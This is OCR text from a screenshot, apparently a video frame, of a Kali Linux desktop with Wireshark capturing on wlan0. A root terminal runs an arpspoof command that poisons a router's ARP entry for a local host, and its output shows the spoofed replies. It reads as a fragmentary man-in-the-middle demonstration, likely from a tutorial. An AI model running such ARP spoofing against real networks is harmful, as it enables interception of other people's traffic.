 Applications Places Terminal Sat 6:31 PM 1 en1
*wlan0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.0.1 192.168.0.102
98:de:d0:1a:8f:2b 84:16:f9:72:66:e6 0806 42: arp reply 192.168.0.102 is-at 98:de
:d0:1a:8f:2b
File Edit View Se
root@kali:~# arps
98:de:d0:1a:8f:2b
0:1a:8f:2b
98:de:d0:1a:8f:2b
0:1a:8f:2b
98:de:d0:1a:8f:2b
0:1a:8f:2b
wireshark_wlan0_20171209183103_fql74o Profile: Default